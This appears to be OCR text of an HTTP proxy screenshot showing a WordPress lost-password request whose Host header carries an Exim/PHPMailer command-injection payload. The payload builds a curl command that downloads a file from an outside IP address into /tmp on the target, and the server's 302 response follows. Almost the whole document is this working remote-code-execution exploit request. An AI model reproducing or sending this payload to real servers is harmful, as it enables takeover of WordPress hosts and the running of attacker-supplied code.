 Request
Raw Params Headers Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool
_directory}}bin${substr{0}{1}{$spool_directory}}curl${substr{1
0}{1}{$tod_log}}-o${substr{0}{1}{$spool_directory}}tmp${substr
{0}{1}{$spool_directory}}rce${substr{10}{1}{$tod_log}}10.210.1
06.242${substr{0}{1}{$spool_directory}}rce.txt}} null)
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Upgrade-Insecure-Requests: 1
user_login= &redirect_to=&wp-submit=Get+New+
Password
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 04 May 2017 16:11:49 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Location: wp-login.php?checkemail=confirm
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
393 bytes | 3,472 millis